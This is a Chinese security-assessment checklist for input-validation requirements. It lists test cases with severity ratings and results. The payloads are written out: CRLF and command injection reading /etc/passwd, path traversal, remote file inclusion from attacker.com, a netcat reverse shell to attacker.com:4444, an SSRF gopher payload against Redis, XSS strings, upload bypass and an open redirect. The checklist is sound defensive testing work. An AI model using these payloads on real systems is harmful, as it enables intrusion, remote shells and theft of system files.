入侵防范 | d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； |  | 7.CRLF注入  ·输入%0d%0aSet-Cookie: hacker=1，检查响应头是否被篡改。 | 高危 | 
入侵防范 | d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； |  | 8.IMAP/SMPT注入  ·在邮箱登录字段输入test@example.com<LF>LIST，验证是否执行未授权命令。 | 高危 | 不存在邮箱功能  
入侵防范 | d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； |  | 9.代码注入  ·在可执行命令的输入中提交例如eval(request.getParameter("code"))的恶意代码片段。 | 高危 | 
入侵防范 | d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； |  | 10.命令注入  ·在可执行命令的输入中拼接;cat /etc/passwd或whoami  ·在可执行命令的输入中拼接||cat /etc/passwd 或whoami  ·根据系统判断其他绕过字符 | 高危 | 
入侵防范 | d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； |  | 11.本地文件包含  ·在可输出的参数处注入/etc/passwd或../../../../etc/passwd，验证是否读取敏感文件。 | 高危 | 
入侵防范 | d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； |  | 12.远程文件包含  在可输入的参数处输入http://attacker.com/shell.txt，检查服务器是否加载外部恶意文件。 | 高危 | 
入侵防范 | d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； |  | 13.命令执行  ·输入127.0.0.1 && nc -e /bin/sh attacker.com 4444，测试反向Shell执行  ·在有回显的情况下输入whoami查看权限，输入ipconfig、ifconfig等查看命令执行情况 | 高危 | 
入侵防范 | d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； |  | 14.存储型XSS  ·提交<script>alert(1)</script>至评论区，验证脚本是否被存储并触发。 | 高危
入侵防范 | d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； |  | 15.反射型XSS  ·在URL参数中注入<img src=x onerror=alert(1)>，检查是否弹窗。 | 中危 | ☑已测
入侵防范 | d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； |  | 16.基于DOM的XSS  ·修改document.location.hash为#<script>alert(1)</script>，测试DOM解析漏洞。 | 低危 | ☑已测
入侵防范 | d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； |  | 17.基于flash的XSS  ·检查crossdomain.xml是否允许任意域（<allow-access-from domain="*"/>）。 | 中危 | ☑已测
入侵防范 | d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； |  | 18.SSRF漏洞  ·测试gopher协议（如gopher://127.0.0.1:6379/_*2%0d%0a$4%0d%0aINFO%0d%0a攻击Redis）。  ·尝试ftp协议读取文件（如ftp://attacker.com/../../etc/passwd） | 高危 | 
入侵防范 | d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； |  | 19.任意文件上传  ·根据网站开发语言上传.php\.aspx\.jsp等文件并修改Content-Type为image/png，验证是否成功绕过校验。  ·根据文件上传绕过总结进行测试https://www.cnblogs.com/yokan/p/15252077.html | 高危 | 
入侵防范 | d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； |  | 20.URL重定向漏洞  ·在包含链接的参数处输入redirect=http://phishing.com，检查是否跳转至外部  恶意站点。 | 低危 | ☑已测
入侵防范 | d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； |  | 21.格式化字符串处理  ·输入%n%n%n，测试是否触发内存崩溃或信息泄露 | 低危 | ☑已测
入侵防范 | d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； |  | 22.缓冲区堆溢出  ·提交超长字符串（如5000个字符），验证是否导致进程崩溃 | 中危 | ☑已测
入侵防范 | d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； |  | 23.缓冲区栈溢出  ·构造恶意输入覆盖返回地址（如AAAABBBBCCCC...），触发程序异常。 | 中危 | ☑已测
入侵防范 | d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； |  | 24.缓冲区越界操作  ·通过数组索引越界（如array[100000]）测试内存越界访问 | 中危 | ☑已测
入侵防范 | d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； |  | 25.整数溢出  ·输入超大数值（如2147483647+1），验证是否导致逻辑错误 | 中危 | ☑已测
入侵防范 | d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； |  | 26.同步错误  ·竞态条件漏洞验证  并发请求余额提现接口，检查是否超额提现（如10次请求扣款1次） | 中危 | ☑已测
入侵防范 | d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； |  | 27.意外处理错误  ·异常处理缺陷测试  触发系统错误（如除零操作），验证是否暴露堆栈跟踪信息。 | 低危 | ☑已测
入侵防范 | d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； |  | 28.点击劫持  ·页面嵌套劫持检测  测试是否缺失X-Frame-Options头或frame-ancestors CSP指令。 | 中危 | ☑已测
入侵防范 | d）应提供数据有效性检验功能，保证通过人机接口输入或通过通信接口输入的内容符合系统设定要求； |  | 29.过程验证缺失  ·业务逻辑绕过测试  跳过支付步骤直接访问订单完成接口（如POST /order/complete）。 | 高危 | 不存在支付功能  
入侵防范 | 